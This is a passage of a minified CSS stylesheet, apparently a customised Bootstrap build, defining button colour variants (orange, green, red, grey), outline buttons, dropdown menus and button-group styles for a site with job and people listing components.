rgba(214,78,61,.5)}.btn-check:checked+.btn-BrightOrange,.btn-check:active+.btn-BrightOrange,.btn-BrightOrange:active,.btn-BrightOrange.active,.show>.btn-BrightOrange.dropdown-toggle{color:#000;background-color:#fd7d6d;border-color:#fc6c5a}.btn-check:checked+.btn-BrightOrange:focus,.btn-check:active+.btn-BrightOrange:focus,.btn-BrightOrange:active:focus,.btn-BrightOrange.active:focus,.show>.btn-BrightOrange.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(214,78,61,.5)}.btn-BrightOrange:disabled,.btn-BrightOrange.disabled{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-DarkGreen{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkGreen:hover{color:#fff;background-color:#003236;border-color:#002f33}.btn-check:focus+.btn-DarkGreen,.btn-DarkGreen:focus{color:#fff;background-color:#003236;border-color:#002f33;box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-check:checked+.btn-DarkGreen,.btn-check:active+.btn-DarkGreen,.btn-DarkGreen:active,.btn-DarkGreen.active,.show>.btn-DarkGreen.dropdown-toggle{color:#fff;background-color:#002f33;border-color:#002c30}.btn-check:checked+.btn-DarkGreen:focus,.btn-check:active+.btn-DarkGreen:focus,.btn-DarkGreen:active:focus,.btn-DarkGreen.active:focus,.show>.btn-DarkGreen.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(38,88,93,.5)}.btn-DarkGreen:disabled,.btn-DarkGreen.disabled{color:#fff;background-color:#003b40;border-color:#003b40}.btn-DarkRed{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-DarkRed:hover{color:#fff;background-color:#442531;border-color:#40222e}.btn-check:focus+.btn-DarkRed,.btn-DarkRed:focus{color:#fff;background-color:#442531;border-color:#40222e;box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-check:checked+.btn-DarkRed,.btn-check:active+.btn-DarkRed,.btn-DarkRed:active,.btn-DarkRed.active,.show>.btn-DarkRed.dropdown-toggle{color:#fff;background-color:#40222e;border-color:#3c202c}.btn-check:checked+.btn-DarkRed:focus,.btn-check:active+.btn-DarkRed:focus,.btn-DarkRed:active:focus,.btn-DarkRed.active:focus,.show>.btn-DarkRed.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(106,75,88,.5)}.btn-DarkRed:disabled,.btn-DarkRed.disabled{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-LightGrey{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightGrey:hover{color:#000;background-color:#f7f7f7;border-color:#f7f7f7}.btn-check:focus+.btn-LightGrey,.btn-LightGrey:focus{color:#000;background-color:#f7f7f7;border-color:#f7f7f7;box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-check:checked+.btn-LightGrey,.btn-check:active+.btn-LightGrey,.btn-LightGrey:active,.btn-LightGrey.active,.show>.btn-LightGrey.dropdown-toggle{color:#000;background-color:#f8f8f8;border-color:#f7f7f7}.btn-check:checked+.btn-LightGrey:focus,.btn-check:active+.btn-LightGrey:focus,.btn-LightGrey:active:focus,.btn-LightGrey.active:focus,.show>.btn-LightGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(209,209,209,.5)}.btn-LightGrey:disabled,.btn-LightGrey.disabled{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-LightMidGrey{color:#000;background-color:#ccc;border-color:#ccc}.btn-LightMidGrey:hover{color:#000;background-color:#d4d4d4;border-color:#d1d1d1}.btn-check:focus+.btn-LightMidGrey,.btn-LightMidGrey:focus{color:#000;background-color:#d4d4d4;border-color:#d1d1d1;box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-check:checked+.btn-LightMidGrey,.btn-check:active+.btn-LightMidGrey,.btn-LightMidGrey:active,.btn-LightMidGrey.active,.show>.btn-LightMidGrey.dropdown-toggle{color:#000;background-color:#d6d6d6;border-color:#d1d1d1}.btn-check:checked+.btn-LightMidGrey:focus,.btn-check:active+.btn-LightMidGrey:focus,.btn-LightMidGrey:active:focus,.btn-LightMidGrey.active:focus,.show>.btn-LightMidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(173,173,173,.5)}.btn-LightMidGrey:disabled,.btn-LightMidGrey.disabled{color:#000;background-color:#ccc;border-color:#ccc}.btn-MidGrey{color:#000;background-color:#999;border-color:#999}.btn-MidGrey:hover{color:#000;background-color:#a8a8a8;border-color:#a3a3a3}.btn-check:focus+.btn-MidGrey,.btn-MidGrey:focus{color:#000;background-color:#a8a8a8;border-color:#a3a3a3;box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-check:checked+.btn-MidGrey,.btn-check:active+.btn-MidGrey,.btn-MidGrey:active,.btn-MidGrey.active,.show>.btn-MidGrey.dropdown-toggle{color:#000;background-color:#adadad;border-color:#a3a3a3}.btn-check:checked+.btn-MidGrey:focus,.btn-check:active+.btn-MidGrey:focus,.btn-MidGrey:active:focus,.btn-MidGrey.active:focus,.show>.btn-MidGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(130,130,130,.5)}.btn-MidGrey:disabled,.btn-MidGrey.disabled{color:#000;background-color:#999;border-color:#999}.btn-DarkGrey{color:#fff;background-color:#333;border-color:#333}.btn-DarkGrey:hover{color:#fff;background-color:#2b2b2b;border-color:#292929}.btn-check:focus+.btn-DarkGrey,.btn-DarkGrey:focus{color:#fff;background-color:#2b2b2b;border-color:#292929;box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:checked+.btn-DarkGrey,.btn-check:active+.btn-DarkGrey,.btn-DarkGrey:active,.btn-DarkGrey.active,.show>.btn-DarkGrey.dropdown-toggle{color:#fff;background-color:#292929;border-color:#262626}.btn-check:checked+.btn-DarkGrey:focus,.btn-check:active+.btn-DarkGrey:focus,.btn-DarkGrey:active:focus,.btn-DarkGrey.active:focus,.show>.btn-DarkGrey.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-DarkGrey:disabled,.btn-DarkGrey.disabled{color:#fff;background-color:#333;border-color:#333}.btn-outline-Blue{color:#001969;border-color:#001969}.btn-outline-Blue:hover{color:#fff;background-color:#001969;border-color:#001969}.btn-check:focus+.btn-outline-Blue,.btn-outline-Blue:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-check:checked+.btn-outline-Blue,.btn-check:active+.btn-outline-Blue,.btn-outline-Blue:active,.btn-outline-Blue.active,.btn-outline-Blue.dropdown-toggle.show{color:#fff;background-color:#001969;border-color:#001969}.btn-check:checked+.btn-outline-Blue:focus,.btn-check:active+.btn-outline-Blue:focus,.btn-outline-Blue:active:focus,.btn-outline-Blue.active:focus,.btn-outline-Blue.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,25,105,.5)}.btn-outline-Blue:disabled,.btn-outline-Blue.disabled{color:#001969;background-color:rgba(0,0,0,0)}.btn-outline-BrightOrange{color:#fc5c48;border-color:#fc5c48}.btn-outline-BrightOrange:hover{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:focus+.btn-outline-BrightOrange,.btn-outline-BrightOrange:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-check:checked+.btn-outline-BrightOrange,.btn-check:active+.btn-outline-BrightOrange,.btn-outline-BrightOrange:active,.btn-outline-BrightOrange.active,.btn-outline-BrightOrange.dropdown-toggle.show{color:#000;background-color:#fc5c48;border-color:#fc5c48}.btn-check:checked+.btn-outline-BrightOrange:focus,.btn-check:active+.btn-outline-BrightOrange:focus,.btn-outline-BrightOrange:active:focus,.btn-outline-BrightOrange.active:focus,.btn-outline-BrightOrange.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(252,92,72,.5)}.btn-outline-BrightOrange:disabled,.btn-outline-BrightOrange.disabled{color:#fc5c48;background-color:rgba(0,0,0,0)}.btn-outline-DarkGreen{color:#003b40;border-color:#003b40}.btn-outline-DarkGreen:hover{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:focus+.btn-outline-DarkGreen,.btn-outline-DarkGreen:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-check:checked+.btn-outline-DarkGreen,.btn-check:active+.btn-outline-DarkGreen,.btn-outline-DarkGreen:active,.btn-outline-DarkGreen.active,.btn-outline-DarkGreen.dropdown-toggle.show{color:#fff;background-color:#003b40;border-color:#003b40}.btn-check:checked+.btn-outline-DarkGreen:focus,.btn-check:active+.btn-outline-DarkGreen:focus,.btn-outline-DarkGreen:active:focus,.btn-outline-DarkGreen.active:focus,.btn-outline-DarkGreen.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(0,59,64,.5)}.btn-outline-DarkGreen:disabled,.btn-outline-DarkGreen.disabled{color:#003b40;background-color:rgba(0,0,0,0)}.btn-outline-DarkRed{color:#502b3a;border-color:#502b3a}.btn-outline-DarkRed:hover{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:focus+.btn-outline-DarkRed,.btn-outline-DarkRed:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-check:checked+.btn-outline-DarkRed,.btn-check:active+.btn-outline-DarkRed,.btn-outline-DarkRed:active,.btn-outline-DarkRed.active,.btn-outline-DarkRed.dropdown-toggle.show{color:#fff;background-color:#502b3a;border-color:#502b3a}.btn-check:checked+.btn-outline-DarkRed:focus,.btn-check:active+.btn-outline-DarkRed:focus,.btn-outline-DarkRed:active:focus,.btn-outline-DarkRed.active:focus,.btn-outline-DarkRed.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(80,43,58,.5)}.btn-outline-DarkRed:disabled,.btn-outline-DarkRed.disabled{color:#502b3a;background-color:rgba(0,0,0,0)}.btn-outline-LightGrey{color:#f6f6f6;border-color:#f6f6f6}.btn-outline-LightGrey:hover{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:focus+.btn-outline-LightGrey,.btn-outline-LightGrey:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-check:checked+.btn-outline-LightGrey,.btn-check:active+.btn-outline-LightGrey,.btn-outline-LightGrey:active,.btn-outline-LightGrey.active,.btn-outline-LightGrey.dropdown-toggle.show{color:#000;background-color:#f6f6f6;border-color:#f6f6f6}.btn-check:checked+.btn-outline-LightGrey:focus,.btn-check:active+.btn-outline-LightGrey:focus,.btn-outline-LightGrey:active:focus,.btn-outline-LightGrey.active:focus,.btn-outline-LightGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(246,246,246,.5)}.btn-outline-LightGrey:disabled,.btn-outline-LightGrey.disabled{color:#f6f6f6;background-color:rgba(0,0,0,0)}.btn-outline-LightMidGrey{color:#ccc;border-color:#ccc}.btn-outline-LightMidGrey:hover{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:focus+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-check:checked+.btn-outline-LightMidGrey,.btn-check:active+.btn-outline-LightMidGrey,.btn-outline-LightMidGrey:active,.btn-outline-LightMidGrey.active,.btn-outline-LightMidGrey.dropdown-toggle.show{color:#000;background-color:#ccc;border-color:#ccc}.btn-check:checked+.btn-outline-LightMidGrey:focus,.btn-check:active+.btn-outline-LightMidGrey:focus,.btn-outline-LightMidGrey:active:focus,.btn-outline-LightMidGrey.active:focus,.btn-outline-LightMidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(204,204,204,.5)}.btn-outline-LightMidGrey:disabled,.btn-outline-LightMidGrey.disabled{color:#ccc;background-color:rgba(0,0,0,0)}.btn-outline-MidGrey{color:#999;border-color:#999}.btn-outline-MidGrey:hover{color:#000;background-color:#999;border-color:#999}.btn-check:focus+.btn-outline-MidGrey,.btn-outline-MidGrey:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-check:checked+.btn-outline-MidGrey,.btn-check:active+.btn-outline-MidGrey,.btn-outline-MidGrey:active,.btn-outline-MidGrey.active,.btn-outline-MidGrey.dropdown-toggle.show{color:#000;background-color:#999;border-color:#999}.btn-check:checked+.btn-outline-MidGrey:focus,.btn-check:active+.btn-outline-MidGrey:focus,.btn-outline-MidGrey:active:focus,.btn-outline-MidGrey.active:focus,.btn-outline-MidGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(153,153,153,.5)}.btn-outline-MidGrey:disabled,.btn-outline-MidGrey.disabled{color:#999;background-color:rgba(0,0,0,0)}.btn-outline-DarkGrey{color:#333;border-color:#333}.btn-outline-DarkGrey:hover{color:#fff;background-color:#333;border-color:#333}.btn-check:focus+.btn-outline-DarkGrey,.btn-outline-DarkGrey:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:checked+.btn-outline-DarkGrey,.btn-check:active+.btn-outline-DarkGrey,.btn-outline-DarkGrey:active,.btn-outline-DarkGrey.active,.btn-outline-DarkGrey.dropdown-toggle.show{color:#fff;background-color:#333;border-color:#333}.btn-check:checked+.btn-outline-DarkGrey:focus,.btn-check:active+.btn-outline-DarkGrey:focus,.btn-outline-DarkGrey:active:focus,.btn-outline-DarkGrey.active:focus,.btn-outline-DarkGrey.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-DarkGrey:disabled,.btn-outline-DarkGrey.disabled{color:#333;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#001969;text-decoration:underline}.btn-link:hover{color:#00259c}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more,.related-people.default-layout .btn-group-lg>.view-all,.related-people.promo.small-text-layout .btn-group-lg>.view-all,.related-people.promo.icon-layout .btn-group-lg>.view-all,.btn-group-lg>.btn-outline-dark-red,.btn-group-lg>.btn-outline-dark-green,.btn-group-lg>.btn-outline-bright-orange,.btn-group-lg>.btn-outline-bright-green,.btn-group-lg>.btn-outline-blue,#main-nav>.container .btn-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact,#main-nav>.related-people.grid-layout .btn-group-lg>.contact,.btn-group-lg>.btn-dark-green,.btn-group-lg>.btn-bright-orange,.btn-group-lg>.btn-blue,.btn-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more,.related-people.default-layout .btn-group-sm>.view-all,.related-people.promo.small-text-layout .btn-group-sm>.view-all,.related-people.promo.icon-layout .btn-group-sm>.view-all,.btn-group-sm>.btn-outline-dark-red,.btn-group-sm>.btn-outline-dark-green,.btn-group-sm>.btn-outline-bright-orange,.btn-group-sm>.btn-outline-bright-green,.btn-group-sm>.btn-outline-blue,#main-nav>.container .btn-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact,#main-nav>.related-people.grid-layout .btn-group-sm>.contact,.btn-group-sm>.btn-dark-green,.btn-group-sm>.btn-bright-orange,.btn-group-sm>.btn-blue,.btn-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.related-jobs.default-layout .card-footer .btn-group>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more,.related-people.default-layout .btn-group>.view-all,.related-people.promo.small-text-layout .btn-group>.view-all,.related-people.promo.icon-layout .btn-group>.view-all,.btn-group>.btn-outline-dark-red,.btn-group>.btn-outline-dark-green,.btn-group>.btn-outline-bright-orange,.btn-group>.btn-outline-bright-green,.btn-group>.btn-outline-blue,#main-nav>.container .btn-group>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact,#main-nav>.related-people.grid-layout .btn-group>.contact,.btn-group>.btn-dark-green,.btn-group>.btn-bright-orange,.btn-group>.btn-blue,.btn-group>.btn-bright-green,.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,.btn-group>.btn-check:checked+.btn-outline-dark-red,.btn-group>.btn-check:checked+.btn-outline-dark-green,.btn-group>.btn-check:checked+.btn-outline-bright-orange,.btn-group>.btn-check:checked+.btn-outline-bright-green,.btn-group>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,#main-nav>.container .btn-group>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:checked+.contact,.btn-group>.btn-check:checked+.btn-dark-green,.btn-group>.btn-check:checked+.btn-bright-orange,.btn-group>.btn-check:checked+.btn-blue,.btn-group>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.btn-group>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,.btn-group>.btn-check:focus+.btn-outline-dark-red,.btn-group>.btn-check:focus+.btn-outline-dark-green,.btn-group>.btn-check:focus+.btn-outline-bright-orange,.btn-group>.btn-check:focus+.btn-outline-bright-green,.btn-group>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,#main-nav>.container .btn-group>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:focus+.contact,.btn-group>.btn-check:focus+.btn-dark-green,.btn-group>.btn-check:focus+.btn-bright-orange,.btn-group>.btn-check:focus+.btn-blue,.btn-group>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.btn-group>.btn:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,.btn-group>.btn-outline-dark-red:hover,.btn-group>.btn-outline-dark-green:hover,.btn-group>.btn-outline-bright-orange:hover,.btn-group>.btn-outline-bright-green:hover,.btn-group>.btn-outline-blue:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,#main-nav>.container .btn-group>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:hover,#main-nav>.related-people.grid-layout .btn-group>.contact:hover,.btn-group>.btn-dark-green:hover,.btn-group>.btn-bright-orange:hover,.btn-group>.btn-blue:hover,.btn-group>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.btn-group>.btn:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,.btn-group>.btn-outline-dark-red:focus,.btn-group>.btn-outline-dark-green:focus,.btn-group>.btn-outline-bright-orange:focus,.btn-group>.btn-outline-bright-green:focus,.btn-group>.btn-outline-blue:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,#main-nav>.container .btn-group>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:focus,#main-nav>.related-people.grid-layout .btn-group>.contact:focus,.btn-group>.btn-dark-green:focus,.btn-group>.btn-bright-orange:focus,.btn-group>.btn-blue:focus,.btn-group>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.btn-group>.btn:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,.btn-group>.btn-outline-dark-red:active,.btn-group>.btn-outline-dark-green:active,.btn-group>.btn-outline-bright-orange:active,.btn-group>.btn-outline-bright-green:active,.btn-group>.btn-outline-blue:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,#main-nav>.container .btn-group>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:active,#main-nav>.related-people.grid-layout .btn-group>.contact:active,.btn-group>.btn-dark-green:active,.btn-group>.btn-bright-orange:active,.btn-group>.btn-blue:active,.btn-group>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.btn-group>.btn.active,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout 